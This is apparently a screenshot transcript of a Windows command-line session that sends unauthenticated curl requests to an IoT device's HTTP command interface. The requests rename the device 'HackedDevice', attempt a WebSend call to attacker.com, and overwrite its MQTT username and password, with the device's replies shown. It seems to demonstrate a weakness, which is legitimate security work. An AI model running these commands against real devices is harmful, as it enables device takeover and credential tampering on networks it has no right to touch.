 Command Prompt
Microsoft Windows [Version 10.0.22631.5472]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Eliza>curl "http://192.168.1.113/cm?cmnd=DeviceName%20HackedDevice"
{"DeviceName":"HackedDevice"}
C:\Users\Eliza>curl "http://192.168.1.113/cm?cmnd=WebSend%20http://attacker.com/log"
{"WebSend":"Wrong parameters"}
C:\Users\Eliza>curl "http://192.168.1.113/cm?cmnd=MqttUser%20evil"
{"MqttUser":"evil"}
C:\Users\Eliza>curl "http://192.168.1.113/cm?cmnd=MqttPassword%20badpass"
{"MqttPassword":"badpass"}
C:\Users\Eliza>